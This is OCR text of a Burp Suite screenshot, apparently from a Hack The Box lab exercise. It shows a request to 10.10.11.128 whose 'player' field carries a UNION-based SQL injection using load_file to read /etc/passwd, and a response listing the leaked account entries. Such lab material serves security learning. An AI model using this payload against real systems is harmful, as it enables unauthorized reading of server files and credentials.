 Send
Cancel
<
>
Target: http://1
Request
Pretty
Raw
Hex
\n
Response
Pretty
Raw
Hex
Render
\n
Inspe
Reques
Reques
Reques
Reques
Reques
Respon
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 50
10 Origin: http://10.10.11.128
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.128/
14 Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk
15
16 player=' union select load_file("/etc/passwd")-- -
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
37 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
42 htb:x:1000:1000:htb:/home/htb:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
45 uhc:x:1001:1001:,,,:/home/uhc:/bin/bash
46 you are not eligible due to already qualifying.
Search...
0 matches
bash
3 matches